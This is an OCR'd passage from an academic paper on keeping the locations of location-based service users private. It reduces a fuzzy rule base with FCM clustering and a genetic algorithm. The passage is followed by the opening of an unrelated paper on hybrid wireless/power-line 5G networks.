In order to handle the extensibility issues of the system discussed above Fuzzy C means clustering has been used. Using FCM, representative rules with low errors have been identified. These representative rules are improvised centers of clusters of rules obtained through various iteration of clustering. So instead of using an exhaustive rule base, the rules selected through clustering will be used. The number of rules in rule base is reduced for optimization purpose and Root Mean Square Error (RMSE) for every reduced set is computed. It is found that size of rule base can be reduced around 50% with acceptable RMSE. This strategy helped to reduce the size of rule base which in turn directly affects the scalability and performance.

Further, the reduced rule base is also computed using Genetic Algorithm–a paradigm in soft computing. Here representative rules are better chromosomes of GA setup of our problem with high fitness values. Error in the reduced rule base obtained through GA is also calculated. It has been discovered that error calculated using both the techniques; GA and FCM agrees and are in consonance with each other. This discovery established the fact that size of rule base for a fuzzy system can successfully be reduced by having small tolerable errors in the system which are acceptable. This greatly helped in achieving high system performance by handling scalability issues of large systems.

Hence, this work provides the contribution of , evolving the reduced set of rules and optimizing the rule base for scalability and system performance, This reduction is done firstly done through FCM technique and the result obtained are verified through GA.

V. Context Modeling and Validation

An indispensable part of developing context based applications is to analyze, select and conceptualize the elements of a specific context for the particular application. This activity refers to as context modeling. In the domain of ubiquitous computing, context can be classified as:

Linguistic context: linguistic context refers to words in texts. It represents the pieces of text that are connected with the particular word of interest. It contains all the words which are relevant to a specific word under observation.

Situational context: This includes any information which can characterize the state of entity or location.

Relational context: It refers to the information which is used in characterizing the relation of entity under observation to other entities.

According to the definition of location based services, determining a context to get any location based service fits into the class of situational context which includes information used to describe entity or location.

For the application under consideration (POI request) sensitivity of the location, usage duration of the requested POI / location, time of the day and density of the area are identified as important factors of context.

In the domain of ubiquitous computing, context aware application framework should always be able to answer "when", "where" and "what" related to the service requested [13]. In the example of pull based application scenarios (POI services particularly) , "where" denotes context characteristics of location which is addressed by the factors "sensitivity" and "density" for the proposed system; "when" denotes temporal factors represented by "time of the day" and, "what" denotes characteristics of the service requested, which is satisfied by name/type of POI and its usage duration. All these parameters of the context validation are satisfied by the choice of context adopted in this work. So, according to the definitions given by literature context modeling identified (in the form of factors identified in the above sections) for the proposed problem is validated/satisfied.

VI. Experiments and Implementation Details

This section gives an insight about the technical implementation details of the system. FIS is presented as a key component of the middleware of the system as shown in Fig. 1.

Client request arriving at middleware invokes FIS. Value of location disclosure has been determined by FIS. This value is computed on the basis of rules in the rule base and then the value of K is determined. The relationship between location disclosure and K values is derived on the basis of equation 1. Value of K will be different for different context scenarios. The context is based on sensitivity, density of the place which represents spatial factors and time, usage duration of POI (temporal factors) thus we have achieved context based location privacy. Complete step by step process of the above procedure is given in listing 1.

A. *Experiments*

For deciding upon the values of location disclosure (output) for the exhaustive rule base a survey has been done and according to the responses values of location disclosure is assigned to various rules. A set of input values and corresponding output (location disclosure) values are shown in Table I followed by some example rules of FIS.



Fig. 1. Middleware Architecture.

LISTING I. Algorithm for Working of the System

1. Mobile user chooses required POI, value of sensitivity and density attribute of location through a user interface.
2. Usage duration of the chosen POI and time of request is taken by system.
3. Above values of contextual parameters and requested POI (service request) is sent to middleware.
5. Contextual parameters will serve as input values for FIS. Fuzzy inference system residing inside middleware is executed.
6. This fuzzy system determines the value of location disclosure according to the rules written in rule base.
7. The rules having different degree of association for the given input are executed.
8. Determined value of location disclosure is then used to calculate K using equation (1)

TABLE I. Location Disclosure and Value of K for different Inputs

Sensitivity	**Density**	**Duration**	**Time**	**Disclosure level (Lp)**	**K**
Not_sensitive	High	Till_30	Day	High (.83)	2
Less_sensitive	High	Till_250	Day	Normal (.66)	3
Very_sensitive	Moderate	Till_60	Eve	Low (.33)	5
Moderate	Sparse	Less than 3 hrs.	Night	Low(.5)	4
Very very sensitive	Deserted	Less than 6 hrs.	Eve	Very low (.16)	6

B. *Example Rules*

- If (locationsensitivity is less) and (usageduration is till 150) and (density is deserted) and (requesttime is night) then (disclosurelevel is low)
- If (locationsensitivity is very_less) and (usageduration is till_30) and (density is moderate) and (requesttime is evening) then (disclosurelevel is normal)
- If (locationsensitivity is very_less) and (usageduration is till_30) and (density is high) and (requesttime is day) then (disclosurelevel is high)
- If (locationsensitivity is high) and (usageduration is till_60) and (density is high) and (requesttime is day) then (disclosurelevel is low)
- If (locationsensitivity is very_high) and (usageduration is 250 onwards) and (density is deserted) and (requesttime is night) then (disclosurelevel is very_low).

VII. Optimization of Rule base

Now with exhaustive rules in the rule base performance issues may crop up. To tackle this, optimization of rule base is the requirement. So, for the purpose of optimization and to make the system more scalable and fast while running online, number of rules is reduced. Firstly some sets of input values (fuzzy factors) are given to FIS with exhaustive rules and the location disclosure determined is recorded and designated as the bench mark. These sets are having 50 location inputs (cardinality of the set =50).

Further reduction of rule base is done and the performance is compared with the bench mark results. In order to perform the experiments, numbers of rules are reduced gradually like 650, then 600, and so on (with a set of 700+ exhaustive rules). Same set of data which was processed earlier, with exhaustive rule base is processed with reduced number of rules. RMSE (root mean square error) as a performance metric has been recorded for the lesser number of rules (reduced rule base) and the bench mark set. Now the focal step is the selection of rules to be populated in the reduced rule base. The technique adopted for the selecting the rules for reduced rule base is described in the next subsection.

For the purpose of optimization and reduction of Rule base, two approaches have been applied.1) Fuzzy C means (FCM) technique; 2) Genetic Algorithm based approach.

A. *FCM*

Fuzzy clustering (also referred to as soft clustering) as the name suggests is a form of clustering in which each data point can belong to more than one cluster. One of the most widely used fuzzy clustering algorithms is the Fuzzy C-means clustering (FCM) Algorithm. It is a data clustering technique consisting of n clusters of data. Every data point in the dataset will belong to the every cluster to a certain degree (membership grade) In FCM data are bound to each cluster by means of a membership function, which represents the fuzzy behaviour of this technique.

Technically, FCM starts with an initial guess for the cluster centers. These cluster centers are intended to mark the mean location of the designated cluster. The initial guess being the random one is most likely to be incorrect. Next, FCM assigns every data point a membership grade for each cluster. By iteratively updating the cluster centers and the membership grades for each data point, FCM iteratively moves the cluster centers to the right location within a data set. This iteration is based on minimizing an objective function that represents the distance from any given data point to a cluster center weighted by that data point's membership grade.

FCM is based on the minimization of the following objective function

$$J_m = \sum_{i=1}^{N} \sum_{j=1}^{C} u_{ij}^{m} \left\| x_i - c_j \right\| \quad (2)$$

Where,

C is the number of data points.

N is the number of clusters.

m is fuzzy partition matrix exponent for controlling the degree of fuzzy overlap, with $m > 1$. Fuzzy overlap refers to how fuzzy the boundaries between clusters are, that is the number of data points that have significant membership in more than one cluster.

x_i is the *i*th data point.

c_j is the center of the *j*th cluster.

μ_{ij} is the degree of membership of x_i in the jth cluster. For a given data point, x_i, the sum of the membership values for all clusters is one.

B. *FCM for Current Rule Base*

This section presents the FCM technique applied for rule base of the current system. The reason behind choosing FCM as our method of choice for clustering is simple. In the current scenario rules are to be clustered and all rules contain values of linguistic variables which are in the fuzzy form. So it’s an appropriate choice to opt for FCM which assigns the data point (rules) to the clusters with a membership grade rather than taking a binary decision for assignment. The FCM clustering techniques is performed in Matlab using Fuzzy Logic Toolbox™.

Further, the goal behind applying FCM is to reduce the number of rules in rule base without sacrificing much on the accuracy of the system. For this the input data which is to be clustered is the exhaustive rule base set. As a result of FCM technique centers of clusters are obtained. These centers of clusters are the rules representing the cluster which indicates that instead of using all the rules of a cluster, center data point (rule) can be used safely as the representative of corresponding cluster. This idea of using only the center of a cluster (a single rule) instead of the whole cluster (some rules) will helps in reducing the size of rule base. Initially the number of clusters to be made was taken as 650. As a result 650 clusters have been formed whose centers are given as output. These centers of clusters are formed after applying FCM on the set of exhaustive rules (700+). These centers represent the rules to be populated in the FIS instead of exhaustive rules. FIS has been populated with these 650 rules (center of 650 clusters) and same set of 50 inputs is again run on this concise, small FIS. Root mean square error (RMSE) has been calculated between the output of these 50 datasets run on exhaustive rule base and on 650 rules. RMSE is calculated using the formula listed in (3).

$$RMSE^k = \text{SQRT } \{\Sigma(\text{Ai} - \text{ai}^k)^2 \}/ 50 \quad (3)$$

Where Ai is the output (value of location disclosure) of a particular input set i with exhaustive rules and aik is the output of location disclosure for Kth cluster with same set of input i. The complete process of FCM implementation is shown in listing 2.

Further the similar experiment has been performed with different number of rules varying from 650 to 300. Sizes of the clusters have been reduced taking it as 650,600,550 and so on. Corresponding to those clusters, representative (center) rules are extracted. FIS has been populated and system is executed with those reduced set of rules and Root Mean Square Error (RMSE) has been calculated for each reduced set with respect to exhaustive rules which have been taken as a standard/bench mark for the purpose. For more accuracy this experiment has been performed 10 times for every n and average has been taken. Fig. 2 is showing the values of RMSE for different size of rule base.

LISTING II. FCM IMPLEMENTATION

1. Encode the exhaustive rules in the matrix form. This can easily be done using indexed form of various rules present in the rule base. All these are stored in the initial data matrix D.
2. Taking the above matrix (D) as input set and number of desired clusters as 650(Nc) initially, FCM has been applied. { [centers,U] = fcm(D,Nc) }
3. As an output of the above step vector of 650 cluster centers (centers) and vector corresponding to their membership degrees (U) has been generated.
4. Rules corresponding to the centers in the above step are extracted.
5. FIS is then populated with these 650 rules which are corresponding to the centers of 650 clusters generated through the technique of FCM.
6. FIS is again executed by using input data (set whose results are recorded as benchmark) used with exhaustive rule base and result values (location disclosure Ai) are calculated.
7. RMSE of the output values with 650 rules has been calculated taking output values of exhaustive rule base as benchmark.



Fig. 2. RMSE for different Number of Rules Extracted using FCM.

From the above figure it is clear that average RMSE is increasing with decreasing number of rules. The RMSE varies from 2-3% for 650 rules to 22% for 300 rules. Looking at these statistics one can opt for a reduced number of rules with acceptable level of RMSE.

Now, in order to strengthen and verify the claim that system can work with reduced number rules with acceptable errors, GA techniques has also been used to reduce the number of rules. Following section presents the details of GA implementation.

C. Genetic Algorithm (GA) Technique

Genetic algorithm is one of the most widely used nature inspired computing technique. GA evolves nearly optimal solution from given set of potential solutions. Therefore, GA is suitable for searching the solution of underlying problem. The basic concept behind GA is that the ‘strong’ have a tendency to adapt and survive whereas the ‘inferior’ tend to die out (survival of fittest).

In GAs, a pool or a population of possible solutions corresponding to a given problem is specified. Various recombination and mutation operations will be performed over these solutions. These operations will result in producing new children and this process is repeated over various generations. Individuals (or candidate solution) are assigned fitness values. This fitness value is derived from its objective function. In consonance with the Darwinian theory of “survival of the fittest”, fitter individuals are given a higher chance to mate and generate other “fitter” individuals. In this way, “evolving” better individuals or solutions over generations is continued, till a stopping criterion has been reached.

GA has been used in the current problem to establish the claim that even with reduced number of rules; FIS will provide tolerable errors and satisfactory output with less error. For this we need to select the rules for reduced set. Here, with reference to GA, set of those rules are our fittest candidate solutions. To find these fittest rules, all the rules in an encoded form are taken as initial population. After modifying the chromosomes (which is group of rules) through crossover and mutation operations new population of rules which is fitter than the previous one has been generated. RMSE has been taken as the fitness function to select the population for next iterations. RMSE of the new population as well as RMSE of the initial population of exhaustive rules has been measured with designated input sets (sets referred earlier with cardinality as 50). Finally the set of rules with the lowest RMSE as compared to the exhaustive set will be the final candidate solution.

In order to use GA for the current problem, we need to define encoding scheme for chromosome, fitness function, selection operator, crossover operator and mutation operator. GA formulation for the current problem is inspired from [14]. The details of architecture of our GA based approach are discussed as follows.

D. Chromosome Encoding

To devise a scheme for encoding the individuals of a population is a primary requirement of GA based approach. The individuals are the candidate or potential solution for the underlying problem and the blueprint of any individual is chromosome. The individuals may be encoded as string or real numbers or binary bit string or any other problem specific format. For solving the problem of rule base optimization, GA chromosome is chosen to be a matrix M with number of rows as n. It is the matrix formed by putting n encoded rules together. Each rule is represented by the number string in the indexed format of FIS. For example if there is a rule like.

If (locationsensitivity is very_low) and (usageduration is till_60) and (density is deserted) and (requesttime is day) then (disclosurelevel is low).

Its indexed format is

1 2 4 1, 2;

where initial four values represent antecedents while last value represents the consequent. This form of a rule is easier to be encoded in the form of matrix. So a matrix can have n such encoded rules, as every row in this matrix represents one rule.

Each cell value $P_{i,j}$ indicates the value of jth fuzzy variable for the ith rule. Experiments are performed on varying sizes of rule base. Part of example chromosome that is generated using indexed values is shown in Fig. 3, where R1, R2 (rows) etc. are rules, VA_1, VA_2,VA_3,VA_4 are values of fuzzy antecedents while VC is the value of fuzzy consequent.

E. Initial Population

The initial population at the beginning of algorithm, consists of N chromosomes (each chromosome is matrix having n rows)). The value of N is selected intuitively.

F. Fitness Function

The fitness function computes fitness value of the individual. For the current problem, the root mean squared error (RMSE) is used to model the fitness function. An individual or a chromosome is considered fitter as compared to other, if it has comparatively lower value of RMSE. In order to compute the RMSE for kth candidate solution the equation (3) is used.

Fitness of the Kth candidate solution can be determined by using the following equation.

$$f^k = 1 - RMSE^k \tag{4}$$

G. Selection Operator

For applying the selection operator, the fitness values of all the chromosomes in the selection pool are computed and they are sorted on the basis of their relative fitness values. Every individual chromosome in population is assigned with a subjective fitness based on their rank within the population defined as follows by equation.

$$sf_i = \frac{(N-r_i)(max-min)}{(N-1)} + min \tag{5}$$

Where ri represents the rank of ith chromosome in current population. N is the size of population and fitness of best and worst individuals are represented by max and min respectively.

The selection probability for an individual is computed using the equation.

$$p_i = \frac{sf_i}{\sum_j sf_j} \tag{6}$$

	VA_1	**VA_2**	**VA_3**	**VA_4**	**VC**
R_1	1	2	4	1	1
R_2	1	3	4	3	2
R_3	1	4	4	1	3
R_4	2	1	3	1	1
R_5	3	2	3	2	3

Fig. 3. Example Chromosome.

Here, the probability of ith individual to be selected is represented by pi and the subjective fitness of ith individual is represented by sfi. The sum of subjective fitness of all the individuals in the current population is represented by Σsfj.

H. Crossover and mutation

Genetic algorithm generally uses two types of procreation operators namely crossover and mutation. Crossover plays primary role in reproduction as it is used to generate offspring whereas mutation is used just for introducing the diversity in the population.

The example of block uniform crossover is shown in Fig. 4. The fitness of the new offspring chromosomes produced using the crossover operation are again evaluated using fitness function given in equation 4. After crossover, the individuals from the old population are killed and replaced.

For mutation, the two-dimensional single-point swapping mutation operator is used. Fig. 5 show the operation of mutation.

I. Termination Criteria

In the current problem, a solution is considered as optimal solution if and only if the overall difference between RMSE of the generated solution and bench mark candidate solution (one with exhaustive rules) is minimized.



Fig. 4. Crossover Operation on Chromosomes (Encoded Rules).



Fig. 5. Mutation over Chromosome.

LISTING III. EVOLVING THE MOST APPROPRIATE RULES FOR FIS

Input:
1. Matrix M of encoded chromosomes
2. Initial population of such matrices (total N). The values of cells of matrix are taken from rules of FIS encoded in 'indexed' form.
3. Number of iterations δ
4. X fraction of population to be replaced in each iteration
5. µ is the mutation rate.

Output: solution containing rules which provide output close to the exhaustive rule base.

1. Pop_size = N
2. Assign current population POP = N matrices of size m x n
   /*loop until the convergence criteria is met */
3. for i = 1 to δ
   /*compute fitness of all individuals */
   3.1 for K =1 to N
   /* use listing 4 to compute fitness */
   3.1.1 f^k = call *findFitness(POP$_k$, M)*
   3.1.2 end / end for of line 3.1 */*
   3.2 Select $(1-\chi) \times$ N individuals of POP and add into NEW_POP;
   3.3 Select $\chi \times$ N chromosomes of POP using linear rank selection
   3.4 pair selected chromosomes
   3.5 produce offspring using block uniform crossover
   3.6 insert the offspring generated into NEW_POP
   3.7 Select µ × N members of NEW_POP and invert a randomly- selected bit in each;
   3.8 POP=NEW_POP
4. End

LISTING IV. FITNESS FUNCTION

findFitness: It computes the fitness value of a chromosomes

Input:
1. Chromosome POP$_k$
2. Matrix M containing n encoded rules

Output: fitness f^k

1. For i = 1 to m /* where m is number of columns in encoded chromosome */
2. For j = 1 to n
   a. $RMSE^k = 0$
   b. $RMSE^k = RMSE^k +$ **SQRT {Σ(Ai – ai^k) ^{2} }/ 50**
3. End /* end of line 2*/
4. End /* end of line 1 */
5. $f^k = 1 - RMSE^k$
6. Return f^k

The implementation details for the genetic algorithm used is presented in listing 3 and listing 4.

As the result of GA, various rule base with different sizes (as 650,600,550...) have been determined which are fittest among their own population size as compared to others. In other words FIS when applied with these rule base, results in the minimum RMSE as compared with bench mark of exhaustive rule base. Value of RMSE resulted after the process of GA is presented in Fig. 6 along with the size of rules base.

Fig. 6 shows average values of RMSE for different size of rule base. The statistics plotted is showing that with increasing number of rules, average RMSE is evidently decreasing. One can opt for reduced number of rules to optimize the system based on the acceptable level of RMSE.

These results clearly depicts that the limitation of scalability and slow system performance which is introduced with FIS and fuzzy parameters can be handled by reduced number of rules. FIS with suitable number of rules according to the system scalability and error tolerance can be chosen.

The aim of the proposed work was to address the scalability and performance issues of fuzzy context aware pull LBS. Towards this two techniques FCM and GA have been presented and results in terms of RMSE has been calculated.



Fig. 6. RMSE for different Number of Rules Extracted using GA.

TABLE II. RMSE VALUES FOR GA AND FCM

Number of Rules	RMSE (%)	
	GA	***FCM***
650	2.3	3.15
600	5.0	4.6
550	6.9	6.6
500	8.0	9.8
450	9.3	9.7
400	12.2	14.2
350	18.0	17.3
300	22.1	21.9

From Fig. 2 and Fig. 6, it is clear that RMSE values of the rule base extracted using FCM and GA are in line with each other. These values are shown in Table II. Table II compares the RMSE % for different number of rules obtained through both the techniques.

Value of RMSE obtained by the two methods differs only slightly which strengthen the fact that size of rule base can certainly be decreased with acceptable error to maximize the performance of the system proposed.

VIII. Conclusion

With the proliferation of mobile devices, context aware computing including location based services is now at the fingertips of users. This paper extended the idea of fuzzy context based location privacy in ubiquitous computing. Previous researches witnessed that, in order to determine value of location disclosure fuzzy value of context determining factors is taken. Location disclosure is computed on the basis of these fuzzy values which in turn used to calculate K values for K anonymity.

In this work for the, purpose of scalability and optimization, reduction of number of rules in the rule base of fuzzy inference system within a tolerable level of error has been done. For rule base reduction two techniques have been implemented FCM and GA. Reduced size of rule base have been determined by the above two techniques and their results have been compared with the results of exhaustive rule base. It has been identified that number of rules can be reduced up to a considerable extent with comparable performances and acceptable level of error. Reduction for FIS based on any type of rules can be done offline so that it will not affect the overall response time. Reduction produces the FIS which is more portable with similar performances. Moreover reduced rule base establishes the scalability avenues of the proposed concept.

Further, comparing the time taken by exhaustive and reduced rule base can be taken up. Also automatic evolution of rule base for location privacy in pull based services and performing experiments for large number of context determining factors can serve as promising future research directions.

References

[1] Poolsappasit, Nayot, and Indrakshi Ray. "Towards Achieving Personalized Privacy for Location-Based Services." Trans. Data Privacy 2, no. 1 (2009): 77-99.

[2] Jagwani, Priti, and Saroj Kaushik. "K anonymity based on fuzzy spatio-temporal context." In 2014 IEEE 15th International Conference on Mobile Data Management, vol. 2, pp. 15-18. IEEE, 2014.

[3] Vu, Khuong, Rong Zheng, and Jie Gao. "Efficient algorithms for k-anonymous location privacy in participatory sensing." In 2012 Proceedings IEEE INFOCOM, pp. 2399-2407. IEEE, 2012.

[4] Lee, Byoungyoung, Jinoh Oh, Hwanjo Yu, and Jong Kim. "Protecting location privacy using location semantics." In Proceedings of the 17th ACM SIGKDD international conference on Knowledge discovery and data mining, pp. 1289-1297. 2011.

[5] Kim, Hyoungshick. "A spatial cloaking framework based on range search for nearest neighbor search." In Data Privacy Management and Autonomous Spontaneous Security, pp. 93-105. Springer, Berlin, Heidelberg, 2009.

[6] Shin, Heechang, Jaideep Vaidya, and Vijayalakshmi Atluri. "A profile anonymization model for location-based services." Journal of Computer Security 19, no. 5 (2011): 795-833.

[7] Wang, Xiaohan, Yonglong Luo, Shiyang Liu, Taochun Wang, and Huihui Han. "Subspace k-anonymity algorithm for location-privacy preservation based on locality-sensitive hashing." Intelligent Data Analysis 23, no. 5 (2019): 1167-1185.

[8] Zheng, Lijuan, Huanhuan Yue, Zhaoxuan Li, Xiao Pan, Mei Wu, and Fan Yang. "K-anonymity location privacy algorithm based on clustering." IEEE Access 6 (2017): 28328-28338.

[9] Xiang, Wei. "An Efficient Location Privacy Preserving Model based on Geohash." In 2019 6th International Conference on Behavioral, Economic and Socio-Cultural Computing (BESC), pp. 1-5. IEEE, 2019.

[10] Hashemi, Mahdi, and Mohammad Reza Malek. "Protecting location privacy in mobile geoservices using fuzzy inference systems." Computers, environment and urban systems 36, no. 4 (2012): 311-320.

[11] Langari, Rohulla Kosari, Soheila Sardar, Seyed Abdollah Amin Mousavi, and Reza Radfar. "Combined fuzzy clustering and firefly algorithm for privacy preserving in social networks." Expert Systems with Applications 141 (2020): 112968.

[12] Kalbande, Dhananjay R., and G. T. Thampi. "Multiattribute and Multi-criteria Decision Making Model for technology selection using fuzzy logic." International Journal of Computing Science and Communication Technologies 2, no. 1 (2009): 377-383.

[13] Sandkuhl, Kurt, and Ulrike Borchardt. "How to identify the relevant elements of “context” in Context-aware Information Systems?." In International Conference on Business Informatics Research, pp. 290-305. Springer, Cham, 2014.

[14] Tiwari, Sunita, and Saroj Kaushik. "Evolving recommendations from past travel sequences using soft computing techniques." International Journal of Computational Science and Engineering 14, no. 3 (2017): 242-254.

Modelling a Hybrid Wireless/Broadband over Power Line (BPL) Communication in 5G

Mohammad Woli Ullah[1], Mohammad Azazur Rahman[2], Md. Humayun Kabir [3], Muhammad Mostafa Amir Faisal[4]
Dept. of Electronic and Telecommunication Engineering
International Islamic University Chittagong
Chittagong, Bangladesh

***Abstract*—5G will explore wireless communication dynamically, which will provide high-speed internet with low latency. So, real-time communication will be possible, and a vast number of devices will connect from different points. 5G has introduced five enabling technologies. Millimeter wave and small cell are two of them. Small cell connects the user devices by using the millimeter wave. As the frequency range has limitations of distance and high attenuation, it should be reliable for uninterrupted communication. To ensure the uninterrupted communication, hybrid communication network can be a significant solution. In this research, hybrid wireless and Broadband over Power Line (BPL) communication model has been proposed, and the model integrates both technologies in the small cell end. A simulation of BPL and theoretical analysis of wireless communication have also been shown in this paper. From those analysis, the total throughput of the hybrid model has been calculated. Broadband over Power Line is chosen as well as wireless communication in this model because of its infrastructure availability both in city and rural areas, cost-effectiveness and quick installation process. Moreover, the hybrid network will increase the throughput volume, and both communications will act as a backup in an emergency.**

Keywords—5G; wireless; broadband over power line; hybrid; millimeter wave; small cell

I. Introduction

5G is the next generation high speed wireless mobile communication technology that will integrate various technologies. It will not only provide high-speed internet but also serve a large amount of bandwidth. 5G will be a hundred times faster than 4G mobile communication [1]. As a result, real-time communication will be possible. The autonomous vehicle, augmented reality, highly intelligent robot and other technologies will integrate with 5G [1], and all the devices will work rapidly.

Millimeter-wave is a significant aspect of 5G. 5G will use high-frequency bandwidth for data transmission, and the bandwidth range is 30-300GHz [1]. So, the latency will decrease than 4G, and the user will get a vast amount of throughput. It is called mm-Wave as the wavelength of frequency in 5G is 10-1mm [1] and able to serve 10-100 Gbps data speed theoretically.

However, it has some demerits also. Millimeter-wave is not suitable for long-distance communication [1]. It can cover about 300m area [2]. It has high attenuation and fading. The signal is distracted by building, trees, and other obstacles [1]. To solve this problem, small cell technology has been introduced. A large number of small cells will connect with a Base Transceiver Station (BTS). It will be easy to radiate mmwave to the end devices with low attenuation. The small cell will be placed near the user, and it will be about 300m [2] away. It will work as a Wi-Fi router and can be placed on electrical poles, rooftops, trees, and other places, from where mmWave can reach to end device. When device becomes mobile, small cells will hand over the network operation to another nearest small cell. The small cell carries a massive MIMO antenna. So, multiple number of users can connect with a small cell simultaneously and ensure continuous data transfer.

II. Background of the Work

As small cell will be placed near to end-user, it will be possible to provide better throughput with continuation of the signal. However, it has a chance to distract the signaling between BTS and small cells. Weather attenuation, obstacle density, and other resistive issues can occur. To make a reliable uninterrupted communication, researchers have proposed some hybrid communication model. The proposed models have shown the possibility of uninterrupted communication. Hybrid LTE and DSL network has been proposed in [2] to improve the throughput in 4G communication for Malaysian rural area. However, the hybrid model has been simulated only for the downstream feature. This limitation has been addressed in [3]. In [3], hybrid consumer premises equipment (HCPE) and hybrid access gateway (HAG) have to integrate LTE and DSL. The architecture will provide the upstream and downstream simultaneously in 4G.

Fixed Broadband (FBB) and Mobile Broadband (MBB) were aggregated to provide hybrid network where both technologies are existing [4]. It would increase the throughput capacity in the city area. The research has been focused on some aspects of hybrid network such as traffic aggregation, data rates, latency, and link utilization [4]. However, the hybrid model is not sufficient for the rural area, especially for the rural area of underdeveloped and developing countries. This is because optical fiber network is not available in those rural areas massively. This model can be implemented widely in city and urban areas.

Free space optics (FSO) can be a candidate for hybrid communication in 5G [5]. The technology is suitable in mega cities where there are many high-raise buildings, and it saves infrastructure cost of optical fiber [5]. In [5], a hybrid network of wireless mobile and free space optics has been proposed and the network will connect with a cloud RAN. The significant drawbacks of the hybrid model are that both communications depend on the weather. The research paper has been done by using Egyptian weather information. In foggy weather, when the visibility (V) is $V \geqslant 0.55$km, the hybrid network can reach to 100%. However, at visibility $V<0.55$km, the network falls down gradually, and the network availability is 0% at $V<0.24$km. Moreover, light rain network availability is 100% for the hybrid network, but it decreases with increment in rain [5]. So, the FSO/mm Wave hybrid network is not reliable for ensuring uninterrupted communication with continuous throughput [5]. Channel estimation of the FSO/mmWave hybrid network has been shown in [6]. The SNR for the dual-channel has been measured here, and it has been demonstrated that strong air turbulence is another limitation for FSO/mm Wave hybrid communication.

Satellite and XDSL broadband links have been proposed for hybrid communication to ensure an uninterrupted channel [6]. The simulation architecture for hybrid network has been shown with respect to ISO layers. However, the network setup is not convenient, and throughput will not be up to the mark.

Visible Light Communication (VLC) is a prominent technology for indoor communication. However, it has a line-of-sight (LOS) limitation [1]. VLC and mm Wave wireless technology can establish a hybrid 5G network for the indoor user, where a hybrid access point (HAP) will control the throughput distribution [8]. A hybrid VLC/mm Wave model and its statistics have been shown in [8].

To ensure high speed internet for indoor purpose, optical and wireless mm Wave technology can be used combinedly [9]. It will ensure high data rate and energy efficiency. But the network can't be deployed in the rural areas because of lack of infrastructure. The experimental simulation setup and simulation output have been shown in [9].

An overview of different types of the feasible hybrid network for 5G has been shown in [10]. The hybrid networks are VLC/Microcell, Li-Fi/small cell, FSO/RF, OCC/Wi-Fi, Li-Fi/Microcell etc. Those networks are compatible with a particular purpose, and it will help to decide proper hybrid network for a different purpose.

In this research, we have also proposed a hybrid network for 5G coverage. Wireless mm Wave and Broadband over Power Line (BPL) have been considered as communication methods for hybrid communication. BPL has been considered because of some aspects such as cost efficiency, easy installation, penetration availability in terms of both city and rural area. AT&T has already taken a project called AirGig, which will deploy 5G by using BPL technology [12]. A hybrid model of the communication system and combined throughput of it has been shown in this paper.

